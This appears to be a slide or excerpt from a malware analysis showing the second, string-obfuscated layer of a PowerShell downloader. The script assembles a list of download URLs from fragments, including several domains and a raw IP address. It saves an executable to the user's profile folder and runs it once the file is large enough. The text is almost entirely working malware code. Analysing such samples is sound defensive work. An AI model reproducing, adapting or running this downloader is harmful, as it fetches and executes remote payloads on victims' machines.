 Layer 2 - Obfuscation type: String-Based
$dvar_1=("KCDD41");
$dvar_2 = "813";
$dvar_3=("qAxDwB4c");
$dvar_4=$env:userprofile+"\"+$dvar_2+".exe";
$dvar_5="AxUxXA";
$dvar_6= new-object neT.Webclient;
$dvar_7=(("{0}{1}" -f("htt"),"p:/")+("/webaphobia.com/images/72Ca/@https://")+("{1}{2}{0}"-f("talegren"),"mo","n")+"se.g")+
("{0}{1}"-f("raf"),"i")+("{0}{1}" -f("cosa"),"s")+("{0}{1}" -f("soc"),"i")+ "ados.com/keywords/FOYo/@http://purimaro.com"+
("{0}{1}"-f("/1/"),"ww")+"/@http"+("{0}{1}" -f("://j"),"pm")+"tech"+("{1}{0}{2}"-f("/css"),(".com"),("/GOO"))+
"vqd/@http://118.89.215.166/wp-includes/l5/").SplIt("@");
$dvar_8="fowc1U";
foreach($dvar_10 in $dvar_7){
try{
$dvar_6.DownloadFile($dvar_10, $dvar_4);
$dvar_9=qokABCw;
If((Get-Item $dvar_4).lenght -ge 37238){
Invoke-Item $dvar_4;
$dvar_11=uAxAuxD;
break;
$dvar_12=("mQAGADQA")
}
}catch{}
}
$dvar_13="aQAkZA"